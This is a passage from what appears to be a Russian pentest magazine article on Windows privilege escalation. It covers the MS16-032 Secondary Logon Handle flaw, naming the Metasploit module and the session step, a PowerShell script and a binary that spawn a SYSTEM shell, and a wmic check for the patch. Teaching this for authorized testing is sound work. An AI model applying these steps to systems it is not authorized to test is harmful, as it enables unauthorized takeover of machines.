

#### **11. SECONDARY LOGON HANDLE**

Еще один интересный трюк связан с использованием службы «Вторичный вход в систему». Данная служба позволяет запускать программы, консоли Microsoft Management, элементы контрольной панели от имени администратора, даже если текущий пользователь принадлежит всего лишь к группе Users или Power Users. Суть в том, что данный сервис не очищает хендлы при создании новых процессов. Что для нас важно — данной уязвимости подвержены почти все версии Windows (x32 и x64): начиная с Vista и заканчивая Windows 2012 Server. Но есть и ограничения: для успешного повышения привилегий в системе должен быть установлен PowerShell 2.0 или выше, а также присутствовать два и более CPU-ядер. В Metasploit Framework есть специальный модуль exploit/windows/local/ms16\_032\_secondary\_logon\_handle\_privesc. Его использование подразумевает, что у нас уже есть meterpreterсессия, которую мы и должны указать в параметрах: set SESSION 1. Ну и в случае успешной эксплуатации у нас появится еще одна сессия, с повышенными привилегиями.

Для этой же уязвимости есть и PowerShell-скрипт, запускающий командную оболочку с правами системы. А также скомпилированный бинарник, выполняющий то же самое.

Кстати говоря, Microsoft выпустила патч, поэтому прежде, чем пытаться поднять привилегии, проверь, не установлен ли он:

C:\Users\pentestlab>wmic qfe list | find "3139914"



# **WWW**

В качестве домашнего задания приведу тебе несколько ссылок для ознакомления, которые тоже могут быть полезны:

- материал о том, как с помощью неограниченного делегирования Kerberos получить права админа домена;
- как с помощью PowerShell найти администратора домена в Сети;
- слайды с конференции НІТВ, посвященные вопросам поднятия привилегий в Windows.

#### **ЗАКЛЮЧЕНИЕ**

Как бы я ни старался вместить в одну статью все возможные варианты повышения привилегий, это вряд ли получится, ну или статья разрастется до гигантских размеров и станет тебе неинтересна. Поэтому пришло время закругляться. :) Как всегда, универсального рецепта тут не существует, зато теперь ты знаешь различные варианты, которые можешь применять в зависимости от ситуации. Так что дерзай и до новых встреч!  $\blacksquare\hspace{-1.2mm}\square$